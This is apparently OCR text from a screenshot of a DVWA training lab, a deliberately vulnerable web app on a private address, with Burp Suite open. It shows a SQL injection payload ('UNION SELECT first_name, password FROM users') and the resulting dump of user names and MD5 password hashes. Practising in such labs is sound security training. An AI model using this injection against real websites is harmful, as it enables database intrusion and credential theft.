 Damn Vulnerable Web Ap
Not secure
192.168.10.10/dvwa/vulnerabilities/sqli/?id=%27...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT first_name, password FROM users -- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT first_name, password FROM users -- '
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT first_name, password FROM users -- '
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT first_name, password FROM users -- '
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT first_name, password FROM users -- '
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Burp Suite Community Edition v2023.9.1 - Temporary Project
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
ntercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser